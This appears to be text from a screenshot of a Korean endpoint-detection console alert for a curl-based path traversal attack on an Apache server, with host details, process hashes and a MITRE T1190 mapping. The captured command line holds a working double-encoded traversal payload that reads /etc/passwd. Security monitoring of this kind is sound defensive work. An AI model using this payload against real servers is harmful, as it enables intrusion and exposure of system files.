 M
주요 내용 및 진단명
curl을 이용하여 아파치 서버 대상으로 경로 순회 공격 행위 탐지 (Suspicious/DETECT.T1190.M12176)
탐지 날짜:
2024-09-27 10:30:12
호스트:
192.168.112.250 (DESKTOP-DKCVDN8)
대응하기
100%
다이어그램 객체 검색
User10
192.168.112.250
2
1
cmd.exe
1
2
curl.exe
1
분석
타임라인
호스트
대응
정보
cmd.exe
대응하기
PID 4220
해시값(MD5) 8a2122e8162dbef04694b9c3e0b6cdee
해시값(SHA 256) b99d61d874728edc0918ca0eb10eab93d381e7367e377406e65963366c874450
프로세스 경로 C:₩Windows₩System32₩cmd.exe
파일 크기 289,792bytes
전자 서명 정보 정보 없음
Cmd line "C:₩Windows₩system32₩cmd.exe"
유입 경로
행위 구분 1 0 0 0 0
행위 분석
검색
전체 행위 구분 위험도 룰 레벨
2024-09-27 10:30:12
curl을 이용하여 아파치 서버 대상으로 경로 순회 공격 행위 탐지(12176) PID 6484
Suspicious/DETECT.T1190.M12176
TA0001 Initial Access T1190 Exploit Public-Facing Application
Target: curl.exe
PID 6484
프로세스 경로 C:₩Windows₩System32₩curl.exe
해시값(MD5) 1c3645ebddbe2da6a32a5f9fb43a3c23
해시값(SHA 256) 0ba1c44d0ee5b34b45b449074cda51624150dc16b3b3c38251df6c052
adba205
파일 크기 421,376bytes
Cmd line 인코딩/디코딩(Base64)
curl http://192.168.241.154:31337/cgi-
bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/etc/passwd
더보기